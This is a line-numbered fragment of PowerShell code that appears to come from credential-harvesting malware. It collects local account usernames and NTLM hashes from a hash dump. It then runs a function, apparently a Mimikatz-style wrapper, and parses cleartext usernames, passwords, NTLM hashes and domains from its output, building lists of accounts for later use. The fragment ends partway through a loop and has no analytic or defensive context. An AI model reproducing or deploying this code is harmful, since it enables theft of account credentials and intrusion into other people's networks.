 23143 $hasharray = geth
23144 foreach($hashline in $hasharray){
23145 $hash = $hashline.split(":")
23146 $un = $hash[0]#用户名
23147 $hs = $hash[3]#hash
23148 if($hash[1] -eq '500' -or $hash[1].length -eq 4){
23149 if ($alluser -notcontains $un){
23150 $alluser += "$un"
23151 }
23152 if ($allhash -notcontains $hs){
23153 $allhash += "$hs"
23154 }
23155 }
23156 }
23157 $getpass = (Invoke-Mypass).Replace(" ", "")
23158 $mm=[regex]::matches($getpass,'\*Username:.+');
23159 $pp=[regex]::matches($getpass,'\*Password:.+');
23160 $nn=[regex]::matches($getpass,'\*NTLM:.+');
23161 $dd=[regex]::matches($getpass,'\*Domain:.+');
23162 foreach($uuu in $mm){
23163 $uuu=$uuu.value.trim().Replace('*Username:', "");
23164 if (($uuu -ne "(null)") -and ($uuu.IndexOf("`$") -eq -1) -and ($getusers -notcontains $uuu)){
23165 $getusers += "$uuu"
23166 }
23167 if (($uuu -ne "(null)") -and ($uuu.IndexOf("`$") -eq -1) -and ($alluser -notcontains $uuu)){
23168 $alluser += "$uuu"
23169 }